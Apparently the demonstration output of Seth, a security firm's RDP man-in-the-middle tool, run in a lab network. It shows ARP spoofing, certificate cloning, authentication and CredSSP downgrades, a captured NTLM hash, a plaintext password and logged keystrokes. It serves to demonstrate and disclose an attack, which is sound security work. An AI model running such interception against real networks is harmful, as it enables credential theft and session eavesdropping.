 root:Seth/ (master) # ./seth.sh vboxnet0 192.168.57.{1,103,50}
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
SySS
THE PENTEST
EXPERTS.
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 192.168.57.50
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 192.168.57.103:50513
Listening for new connection
Downgrading authentication options from 11 to 3
Enable SSL
Einstein::MYLAB:f1d25ccc62874c28:05366a7305edd42ef4965eb79061b081:010100000000000010af9a4dbb31d301c1
49004e0043004f004e00540052004f004c004c004500040016006d0079006c00610062002e006c006f00630061006c000300
0079006c00610062002e006c006f00630061006c00050016006d0079006c00610062002e006c006f00630061006c00070008
a1807051dbc45505543cf5363cc6ab2a27baece66bb38d9b763ffedf67978bca0a0010000000000000000000000000000000
006e00740072006f006c006c006500720000000000000000000000000000
Tamper with NTLM response
Downgrading CredSSP
Connection lost
Connection received from 192.168.57.103:50515
Listening for new connection
Enable SSL
Connection lost
Connection received from 192.168.57.103:50516
Listening for new connection
Enable SSL
Hiding forged protocol request from client
MYLAB\Einstein:S@cr3tPazzw0rd
Keyboard Layout: 0x409 (English_United_States)
Key press:   3
Key press:   LShift
Key press:   S
Key release:                 S
Key release:                 LShift
Key press:   E
Key release:                 E
Key press:   C
Key release:                 C